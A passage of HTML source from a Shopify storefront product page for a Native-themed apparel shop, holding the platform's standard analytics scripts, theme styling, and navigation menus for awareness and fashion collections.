        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58573422758,
      theme_id: 153510052073,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58573422758,"isMerchantRequest":null,"themeId":153510052073,"themeCityHash":"2950402920025433025","contentLanguage":"en","currency":"USD","eventMetadataId":"5c9c7bf9-7eea-4479-9b69-567c6e6158cc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8087876894953,"requestId":"f5365a7a-a39c-44c8-9780-e1744c8eb1e3-1769003097","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44560522248425,"productId":8087876894953,"productGid":"gid:\/\/shopify\/Product\/8087876894953","name":"Black Red Native Style WCS - Zipper Hoodie \/ S","price":"47.95","sku":"JKT-NATIVE0528","brand":"BTG","variant":"Zipper Hoodie \/ S","category":"3D Zipper Hoodie","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44560522248425,"productId":8087876894953,"productGid":"gid:\/\/shopify\/Product\/8087876894953","name":"Black Red Native Style WCS - Zipper Hoodie \/ S","price":"47.95","sku":"JKT-NATIVE0528","brand":"BTG","variant":"Zipper Hoodie \/ S","category":"3D Zipper Hoodie","nonInteraction":true,"remote":false,"referer":"https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://nativeheritagestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58573422758"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="153510052073"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nativeheritagestore.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20172661752041__announcement_bar_JAiWMU" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20172661752041__announcement_bar_JAiWMU-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20172661752041__announcement_bar_JAiWMU-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--20172661752041__announcement_bar_JAiWMU.color-custom {
    --color-background: 217, 106, 8;
    --gradient-background: #d96a08;
    --color-foreground: 255, 244, 225;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20172661752041__announcement_bar_JAiWMU section-sections--20172661752041__announcement_bar_JAiWMU-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="10"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>1 Product = $1 Hope❤️</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><em>Free shipping on orders over $99.99</em></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--20172661752041__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        AWARENESS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-awareness" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            AWARENESS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mmiw-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MISSING AND MURDERED INDIGENOUS WOMEN
                                  </a></li><li><a href="/collections/child" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EVERY CHILD MATTERS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FASHION
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fashion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            FASHION
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2D APPAREL
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      3D APPAREL
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-3d-apparel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        3D APPAREL
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
